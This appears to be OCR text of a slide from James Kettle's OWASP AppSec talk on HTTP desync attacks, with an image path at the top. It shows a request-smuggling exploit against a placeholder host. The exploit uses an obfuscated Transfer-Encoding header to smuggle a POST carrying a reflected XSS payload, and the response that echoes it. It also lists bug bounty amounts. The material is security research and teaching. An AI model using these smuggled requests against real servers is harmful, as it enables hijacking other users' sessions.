 Global AppSec
Amsterdam
by OWASP Foundation
Harmful responses
Detect
Confirm
Explore
Store
Attack
POST / HTTP/1.1
Host: saas-app.com
Content-Length: 4
Transfer-Encoding : chunked
10
=x&csrf=token&x=
66
POST /index.php HTTP/1.1
Host: saas-app.com
Content-Length: 100
SAML=a"><script>alert(1)</script>
0 POST / HTTP/1.1
Host: saas-app.com
Cookie: …
HTTP/1.1 200 OK
…
<input name="SAML"
value="a"><script>alert(1)
</script>
0
POST / HTTP/1.1
Host: saas-app.com
Cookie: …
"/>
+$2,000
=$9,600
HTTP Desync Attacks:
Smashing Into The Cell Next Door
- James Kettle